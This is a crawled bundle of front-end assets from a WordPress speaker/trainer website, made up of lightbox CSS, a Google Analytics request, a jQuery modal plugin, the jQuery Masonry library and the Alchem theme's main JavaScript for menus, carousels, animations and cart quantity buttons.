.wdi_share_caret{font-size:15px;color:#2a5b83;opacity:0.80;position:absolute;top:-25px;left:13px}.wdi_share_toggler{display:block !important}.wdi_facebook_btn:hover{color:#45619D}.wdi_facebook_btn:hover{color:#4099FB}.wdi_lightbox_theme_1 .wdi_comment_header a,.wdi_lightbox_theme_1 .wdi_comment_header a:visited{color:#125688 !important}.wdi_lightbox_theme_1 .wdi_comm_text_link,.wdi_lightbox_theme_1 a.wdi_comm_text_link:visited{color:#125688!important}.wdi_lightbox_theme_1 .wdi_comment_header a:hover,.wdi_lightbox_theme_1 a.wdi_comm_text_link:hover{text-decoration:none;color:#002160!important}.wdi_lightbox_theme_1 .wdi_load_more_comments{display:inline-block;color:#125688;background-color:#ffffff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;font-family:'Verdana',sans-serif;text-transform:capitalize;font-size:17px}.wdi_lightbox_theme_1 .wdi_load_more_comments:hover{color:#000000;cursor:pointer}.wdi_popup_image{vertical-align:middle;display:inline-block}.wdi_popup_embed{vertical-align:middle;text-align:center;display:inline-block}.wdi_image_container{display:table;position:absolute;text-align:center;vertical-align:middle;width:100%}.wdi_lightbox_theme_1 .wdi_filmstrip_container{display:table;position:absolute;z-index:10105;top:0}.wdi_filmstrip{overflow:hidden;position:absolute;z-index:10106}.wdi_filmstrip_thumbnails{margin:0 auto;overflow:hidden;position:relative}.wdi_lightbox_theme_1 .wdi_filmstrip_thumbnail{position:relative;background:none;border:1px solid #25292c;border-radius:0px;cursor:pointer;float:left;margin:0 1px;overflow:hidden}.wdi_lightbox_theme_1 .wdi_filmstrip_left{background-color:#3B3B3B;cursor:pointer;display:table-cell;vertical-align:middle;z-index:10106}.wdi_lightbox_theme_1 .wdi_filmstrip_right{background-color:#3B3B3B;cursor:pointer;right:0;display:table-cell;vertical-align:middle;z-index:10106}.wdi_lightbox_theme_1 .wdi_image_info{background:rgba(59,59,59,0.80);border:1px none #3b3b3b;border-radius:5px;padding:5px;overflow:auto}@media (max-width:480px){.wdi_image_count_container{display:none}.wdi_image_title,.wdi_image_title *{font-size:12px}.wdi_image_description,.wdi_image_description *{font-size:10px}}.wdi_image_count_container{left:0;line-height:1;position:absolute;vertical-align:middle}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1566079580&t=pageview&_s=1&dl=http%3A%2F%2Faslamsaja.com%2F%3Fa%3D10-24-1&ul=en-us%40posix&dt=Saja%20AMA%20%E2%80%93%20Inspiring%20Speaker%20%7C%20Accredited%20Facilitator%20%7C%20Leading%20Trainer%20%7C%20Innovative%20Researcher&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1270707883&gjid=77760805&cid=998684526.1764234171&tid=UA-96557603-1&_gid=1223553655.1764234171&_r=1&_slc=1&z=529563647
body_size: -450
content:
2,cG-4PVPQ4SP35

--- FILE ---
content_type: application/javascript
request_url: http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0
body_size: 1883
content:
(function($){

	$.fn.mgmodal = function(options){
	var options = $.extend({
		title: '',
	    message: '',
		close_icon : '',
		type : 'effect-1',
		id : ''
		}, options);	
     return this.each(function(){
		 var obj = $(this);
		 if(options.type === '') options.type = 'effect-1';
		 if(options.close_icon === '')options.close_icon = 'yes';
		 obj.wrap('<div class="ms-modal-wrapper"></div>');
		 obj.after('<div class="magee-modal-wrapper" id="'+options.id+'"></div>');
		 var container = obj.parent('.ms-modal-wrapper').find('.magee-modal-wrapper');
		 container.append('<div class="magee-modal magee-modal-'+options.type+'"></div><div class="magee-modal-overlay"></div>');
		 var magee_modal = container.find('.magee-modal');
		 magee_modal.append('<div class="magee-modal-content-wrapper"><div class="magee-modal-title-wrapper"></div><div class="magee-modal-content"></div></div>');
		 var magee_modal_title = container.find('.magee-modal-title-wrapper');
		 if(options.close_icon === 'yes'){
			magee_modal_title.append('<h3>'+ options.title +'<a href="javascript:void(0);" class="magee-modal-close"><i class="fa fa-remove"></i></a></h3>');
			 }else{
			 magee_modal_title.append('<h3>'+ options.title +'</h3>');	 
				 }
		 var magee_modal_content = container.find('.magee-modal-content');
		 magee_modal_content.append(options.message);
		 var modal_close_icon = container.find('a.magee-modal-close');
		 modal_close_icon.on('click',function(e){
			   e.preventDefault();
			   magee_modal.removeClass('magee-modal-show');
			 });
		 var magee_modal_overlay = container.find(".magee-modal-overlay");
		  magee_modal_overlay.on('click',function(){
			   magee_modal.removeClass('magee-modal-show');
			 });
		 obj.on('click',function(){
			 magee_modal.addClass('magee-modal-show');
			 
			 });	 	 
		 });		
		
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://aslamsaja.com/wp-content/themes/alchem/plugins/jquery-masonry/jquery.masonry.min.js
body_size: 5305
content:
/**
 * jQuery Masonry v2.0.110517 beta
 * The flip-side of CSS Floats.
 * jQuery plugin that rearranges item elements to a grid.
 * http://masonry.desandro.com
 *
 * Licensed under the MIT license.
 * Copyright 2011 David DeSandro
 */
(function(a,b,c){var d=b.event,e;d.special.smartresize={setup:function(){b(this).bind("resize",d.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",d.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",e&&clearTimeout(e),e=setTimeout(function(){jQuery.event.handle.apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Mason=function(a,c){this.element=b(c),this._create(a),this._init()};var f=["position","height"];b.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1},b.Mason.prototype={_getBricks:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a;c.css({position:"absolute"}).addClass("masonry-brick");return c},_create:function(c){this.options=b.extend(!0,{},b.Mason.settings,c),this.styleQueue=[],this.reloadItems();var d=this.element[0].style;this.originalStyle={};for(var e=0,g=f.length;e<g;e++){var h=f[e];this.originalStyle[h]=d[h]||null}this.element.css({position:"relative"}),this.horizontalDirection=this.options.isRTL?"right":"left",this.offset={};var i=b(document.createElement("div"));this.element.prepend(i),this.offset.y=Math.round(i.position().top),this.options.isRTL?this.offset.x=Math.round(i.position().left):(i.css({"float":"right",display:"inline-block"}),this.offset.x=Math.round(this.element.outerWidth()-i.position().left)),i.remove();var j=this;setTimeout(function(){j.element.addClass("masonry")},0),this.options.isResizable&&b(a).bind("smartresize.masonry",function(){j.resize()})},_init:function(a){this.reLayout(a)},option:function(a,c){if(b.isPlainObject(a))this.options=b.extend(!0,this.options,a);else{if(a&&typeof c=="undefined")return this.options[a];this.options[a]=c}return this},layout:function(a,c){var d,e,f,g,h,i;for(var j=0,k=a.length;j<k;j++){d=b(a[j]),e=Math.ceil(d.outerWidth(!0)/this.columnWidth),e=Math.min(e,this.cols);if(e===1)this._placeBrick(d,this.cols,this.colYs);else{f=this.cols+1-e,g=[];for(i=0;i<f;i++)h=this.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);this._placeBrick(d,f,g)}}var l={};l.height=Math.max.apply(Math,this.colYs)-this.offset.y,this.options.isFitWidth&&(l.width=this.cols*this.columnWidth-this.options.gutterWidth),this.styleQueue.push({$el:this.element,style:l});var m=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",n=this.options.animationOptions,o;for(j=0,k=this.styleQueue.length;j<k;j++)o=this.styleQueue[j],o.$el[m](o.style,n);this.styleQueue=[],c&&c.call(a),this.isLaidOut=!0;return this},_getColumns:function(){var a=this.options.isFitWidth?this.element.parent():this.element,b=a.width();this.columnWidth=this.options.columnWidth||this.$bricks.outerWidth(!0)||b,this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((b+this.options.gutterWidth)/this.columnWidth),this.cols=Math.max(this.cols,1);return this},_placeBrick:function(a,b,c){var d=Math.min.apply(Math,c),e=d+a.outerHeight(!0),f=c.length,g=f,h=this.cols+1-f,i={};while(f--)c[f]===d&&(g=f);i.top=d,i[this.horizontalDirection]=this.columnWidth*g+this.offset.x,this.styleQueue.push({$el:a,style:i});for(f=0;f<h;f++)this.colYs[g+f]=e},resize:function(){var a=this.cols;this._getColumns("masonry"),this.cols!==a&&this._reloadLayout()},reLayout:function(a){this._getColumns("masonry"),this._reloadLayout(a)},_reloadLayout:function(a){var b=this.cols;this.colYs=[];while(b--)this.colYs.push(this.offset.y);this.layout(this.$bricks,a)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(a){this.reloadItems(),this.reLayout(a)},appended:function(a,b){var c=this._getBricks(a);this.$bricks=this.$bricks.add(c),this.layout(c,b)},remove:function(a){this.$bricks=this.$bricks.not(a),a.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position=null,this.style.top=null,this.style.left=null});var c=this.element[0].style;for(var d=0,e=f.length;d<e;d++){var g=f[d];c[g]=this.originalStyle[g]}this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),b(a).unbind(".masonry")}},b.fn.imagesLoaded=function(a){var b=this.find("img"),d=b.length,e="[data-uri]",f=this;if(!d){a.call(this);return this}b.bind("load",function(){--d<=0&&this.src!==e&&a.call(f)}).each(function(){if(this.complete||this.complete===c){var a=this.src;this.src=e,this.src=a}});return this},b.fn.masonry=function(a){if(typeof a=="string"){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=b.data(this,"masonry");if(!d)return b.error("cannot call methods on masonry prior to initialization; attempted to call method '"+a+"'");if(!b.isFunction(d[a])||a.charAt(0)==="_")return b.error("no such method '"+a+"' for masonry instance");d[a].apply(d,c)})}return this.each(function(){var c=b.data(this,"masonry");c?c.option(a||{})._init():b.data(this,"masonry",new b.Mason(a,this))})}})(window,jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://aslamsaja.com/wp-content/themes/alchem/js/main.js
body_size: 14811
content:
jQuery(document).ready(function($){
 $(".site-nav-toggle").click(function(){
        $(".site-nav").toggle();
 });  

 $('.main-nav > li ').click(function(){
	 $('.main-nav > li ').removeClass('current');
	  var css_class = $(this).attr("class");
	  $('.'+css_class.replace(/\ +/g,".") ).addClass('current');
	 });

 
// retina logo
if( window.devicePixelRatio > 1 ){
	if($('.normal_logo').length && $('.retina_logo').length){
		$('.normal_logo').hide();
		$('.retina_logo').show();
		}
	//
	$('.page-title-bar').addClass('page-title-bar-retina');
	
	}
// responsive or not
if( alchem_params.responsive == "no" ){
   $('meta[name="viewport"]').prop('content', 'width='+alchem_params.site_width.replace('px',''));
}
// parallax scrolling
$('.parallax-scrolling').each(function(){
	$(this).parallax("50%", 0.1);
	});

//video background
 $('#alchem-youtube-video').parent('.section').css({'min-height':$(window).height()});
 var myPlayer;
        jQuery(function () {
             myPlayer = jQuery("#alchem-youtube-video").YTPlayer();
        });

	 
// related posts
var related = $(".alchem-related-posts");

related.owlCarousel({
    loop:true,
    margin:15,
	navText: [" "," "],
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:3,
            nav:false,
            loop:true
        }
    }
})

	//fixed header
	$(window).scroll(function(){
   if( $('.fxd-header').length ){
    if( $("body.admin-bar").length){
		if( $(window).width() < 765) {
				stickyTop = 46;
				
			} else {
				stickyTop = 32;
			}
	  }
	  else{
		  stickyTop = 0;
		  }
		  
	 var stickyTop2 = stickyTop;
	 if( $(".top-bar").length ){
	 stickyTop2 = stickyTop + $(".top-bar").outerHeight() ;		  
     }
	 if( $('.slider-above-header .page-top-slider').length ){
		 stickyTop2 = stickyTop2 + $('.slider-above-header .page-top-slider').outerHeight() ;
		 }
		 
		  ////
		 if( !($(window).width() < 919 && alchem_params.isMobile == 0 )) {
	 
		  $('.fxd-header').css('top',stickyTop);
					var scrollTop = $(window).scrollTop(); 
				if ( scrollTop > stickyTop2  ) { 
				if( !$(".top-banner").length ){
					$('.main-header').hide();
				}
					$('.fxd-header').show();
					} else {
						if( !$(".top-banner").length ){
						$('.main-header').show(); 
						}
						$('.fxd-header').hide();
					}  
					
		 }
					
					////////////
					
               }
     });
	
// nav menu search icon
  
  if( alchem_params.show_search_icon === 'yes' ){
	   $.ajax({type:"POST",dataType:"html",url:alchem_params.ajaxurl,data:"action=alchem_nav_searchform",
	    success:function(data){
			$('header .main-header .main-nav').append('<li class="menu-item menu-item-search-icon"><a href="javascript:;"><i class="fa fa-search site-search-toggle"></i></a>'+data+'</li>');
			$('header .fxd-header .main-nav').append('<li class="menu-item menu-item-search-icon"><a href="javascript:;"><i class="fa fa-search site-search-toggle"></i></a>'+data+'</li>');
			},error:function(){}});
	   $('header').on('click','.site-search-toggle',function(){
            $('.menu-item-search-icon .search-form').toggle();	
			$('.menu-item-search-icon .search-form input#s').focus();	  
          });
	   var key = 0;  
	    $(document).on('mouseover','.menu-item-search-icon .search-form',function(){ 
		    key = 0 ;
		});
		$(document).on('mouseout','.menu-item-search-icon .search-form',function(){ 
		    key = 1 ;
		});
		$(document).mousedown(function(){
			if(key == 1){
				$('.menu-item-search-icon .search-form').hide();
				}
		});
	  }

// tool tip
$('[data-toggle="tooltip"]').tooltip(); 

// slider
if( $('.alchem-carousel').length){
	var interval = parseInt(alchem_params.slideshow_speed);
	if(alchem_params.slider_autoplay == 'no')
	interval = false;
	
$('.alchem-carousel').carousel({ interval: interval, cycle: true });
}


// scheme
 if( typeof alchem_params.global_color !== 'undefined' && alchem_params.global_color !== '' ){
 less.modifyVars({
        '@color-main': alchem_params.global_color
    });
   }
   
  //prettyPhoto
 
 $("a[rel^='portfolio-image']").prettyPhoto();	 

 // blog
$('.blog-grid').masonry({
 // options
                itemSelector : '.entry-box-wrap'
            });

	$('.blog-timeline-wrap .entry-box-wrap').each(function(){
													   
	var position   = $(this).offset();		
	var left       = position.left;
	var wrap_width = $(this).parents('.blog-timeline-wrap').innerWidth();
	if( left/wrap_width > 0.5){
		  $(this).removeClass('timeline-left').addClass('timeline-right');
		}else{
		  $(this).removeClass('timeline-right').addClass('timeline-left');	
 }
 });

 //side header	
$('.side-header .site-nav .menu_column  .sub-menu').css({'width':$('.post-wrap').width()});

//nav arrow on mobiles
$('.site-nav ul li.menu-item-has-children').each(function(){
	 $(this).prepend('<i class="fa fa-caret-down menu-dropdown-icon"></i>');
	
   })
$(document).on('click','.menu-dropdown-icon',function(){
		var submenu = 	$(this).parent('li').find('>ul.sub-menu');								  
		submenu.slideToggle();	
   });

$(window).resize(function() { 
 //side header		  
 $('.side-header .site-nav .menu_column  .sub-menu').css({'width':$('.post-wrap').width()});
 // blog timeline
 $('.site-nav ul li .sub-menu').attr("style","");
 $('.site-nav').attr("style","");
 $('.blog-timeline-wrap .entry-box-wrap').each(function(){
	var position   = $(this).offset();		
	var left       = position.left;
	var wrap_width = $(this).parents('.blog-timeline-wrap').innerWidth();
	if( left/wrap_width > 0.5){
		  $(this).removeClass('timeline-left').addClass('timeline-right');
		}else{
		  $(this).removeClass('timeline-right').addClass('timeline-left');	
 }
 });				  
						  
 });

  
  jQuery('header .site-nav').onePageNav({filter: 'ul li a[href^="#"]',scrollThreshold:0.2});	
  
   //var win_height = $(window).height(); 
   var win_height = $(window).height() - 150; 
  $(".magee-section.fullheight").each(function(){ 
	   var section_height = $(this).height(); 
	   $(this).css({'height':section_height,'min-height':win_height}); 
});  
  
  ///// footer
 if(alchem_params.footer_sticky == '1'){
	 $('.fxd-footer').css({'margin-bottom':$('.fxd-footer .footer-info-area').outerHeight()});
	 }
	 
	 
// home page animation
	    $('.alchem-animated').each(function(){
			 if($(this).data('imageanimation')==="yes"){
		         $(this).find("img,i.fa").css("visibility","hidden");	
		 }
		 else{
	           $(this).css("visibility","hidden");	
		 }		
		 
	 });
	
	if(jQuery().waypoint) {
		$('.alchem-animated').waypoint(function() {
											  
			$(this).css({'visibility':'visible'});
			$(this).find("img,i.fa").css({'visibility':'visible'});	


			// this code is executed for each appeared element
			var animation_type       = $(this).data('animationtype');
			var animation_duration   = $(this).data('animationduration');
	        var image_animation      = $(this).data('imageanimation');
			 if(image_animation === "yes"){
						 
			$(this).find("img,i.fa").addClass("animated "+animation_type);

			if(animation_duration) {
				$(this).find("img,i.fa").css('-moz-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-webkit-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-ms-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-o-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('animation-duration', animation_duration+'s');
			}
			
				 
			 }else{
			$(this).addClass("animated "+animation_type);

			if(animation_duration) {
				$(this).css('-moz-animation-duration', animation_duration+'s');
				$(this).css('-webkit-animation-duration', animation_duration+'s');
				$(this).css('-ms-animation-duration', animation_duration+'s');
				$(this).css('-o-animation-duration', animation_duration+'s');
				$(this).css('animation-duration', animation_duration+'s');
			}
			 }

			 
		},{ triggerOnce: true, offset: '90%' });
	}
	
	// home page slider
	if( $("#carousel-banner-section .item").length>1){
	var owl_slider = $("#carousel-banner-section");
	var autoplay;
	if(alchem_params.slider_autoplay == 'yes' )
	autoplay = true;
	else
	autoplay = false;
					owl_slider.owlCarousel({
						loop:true,
						margin:0,
						autoplay:autoplay,
						autoplayTimeout:parseInt(alchem_params.slideshow_speed),
						autoplayHoverPause:true,
						items:1,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:1,
								nav:false,
							},
							1000:{
								items:1,
								nav:false,
							}
						}
					});
					
	}
	// home page testimonial					
var owl_testimonial = $("#home-page-testimonial");
					owl_testimonial.owlCarousel({
						loop:true,
						margin:0,
						autoplay:true,
						autoplayTimeout:5000,
						autoplayHoverPause:true,
						items:1,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:1,
								nav:false,
							},
							1000:{
								items:1,
								nav:false,
							}
						}
					});
					  owl_testimonial.parents(".home-page-testimonial").find(".carousel-next").click(function(){
					  owl_testimonial.trigger("next.owl.carousel");
					})
					  owl_testimonial.parents(".home-page-testimonial").find(".carousel-prev").click(function(){
					  owl_testimonial.trigger("prev.owl.carousel");
					});
					owl_testimonial.find('.owl-dots').hide();  
// home page clients	
var owl_clients = $("#alchem-home-style-2-clients");
					owl_clients.owlCarousel({
						loop:true,
						margin:10,
						autoplay:true,
						autoplayTimeout:5000,
						autoplayHoverPause:true,
						items:4,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:2,
								nav:false,
							},
							1000:{
								items:4,
								nav:false,
							}
						}
					});
					 owl_clients.parents(".alchem-home-style-2-clients").find(".carousel-next").click(function(){
					  owl_clients.trigger("next.owl.carousel");
					})
					owl_clients.parents(".alchem-home-style-2-clients").find(".carousel-prev").click(function(){
					  owl_clients.trigger("prev.owl.carousel");
					
 });
					owl_clients.find('.owl-dots').hide();  
					
//featured box style 2

var s=$(".magee-feature-box.style2");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length){
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
				}
                t+=15;
                t+="px";
                $(s[i]).css({"padding-left":t});
            }
            var s=$(".magee-feature-box.style2.reverse");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
				
                t+=15;
                t+="px";
                $(s[i]).css({"padding-left":0,"padding-right":t});
            }
            var s=$(".magee-feature-box.style3");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
                t+="px";
                $(s[i]).find("h3").css({"line-height":t});
            }
            var s=$(".magee-feature-box.style4");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
                t=t/2;
                t1=-t;
                t+="px";
                t1+="px";
                $(s[i]).css({"padding-top":t,"margin-top":t});
                $(s[i]).find(".icon-box").css({"top":t1,"margin-left":t1});
				$(s[i]).find("img.feature-box-icon").css({"top":t1,"margin-left":t1});
            }
			
			
//woocommerce
$(document).on('click','.alchem-quantity .minus',function(){
		 var qtyWrap  = $(this).parent('.quantity');
		 var quantity =  parseInt(qtyWrap.find('.qty').val());
		 var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		 var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		 var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		 $('input[name="update_cart"]').removeAttr("disabled");
 
 if( quantity > min_num){
	 quantity = quantity - step;
	 if( quantity > 0 )
	 qtyWrap.find('.qty').val(quantity);
	 }
  });
$(document).on('click','.alchem-quantity .plus',function(){
		var qtyWrap  = $(this).parent('.quantity');
		var quantity =  parseInt(qtyWrap.find('.qty').val());
		var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		$('input[name="update_cart"]').removeAttr("disabled");
	   if( max_num ){
		   if( quantity < max_num ){
		      quantity = quantity + step;
		      qtyWrap.find('.qty').val(quantity);
			}
		   }else{
			    quantity = quantity + step;
			    qtyWrap.find('.qty').val(quantity); 
			   }
  });

$(".product-image").each(function() {
               $(this).hover(function() {
                 if($(this).find('.product-image-back img').length){
					   $(this).find('.product-image-front').css({'opacity':'0'});
					 }
               },
           function() {
                      $(this).find('.product-image-front').css({'opacity':'1'});
                });
           });


					

});

jQuery(window).on('load', function(){ 
								   
 var $ = jQuery;
 //masonry
 // portfolio
$('.alchem-masonry,.magee-masonry').masonry({
 // options
                itemSelector : '.portfolio-box-wrap'
            });
 // blog
$('.blog-grid').masonry({
 // options
                itemSelector : '.entry-box-wrap',
				animate: true
            });
								   
 });
 
 
 
 //=================================================================================================//
 
 $("#marquee").marquee();
 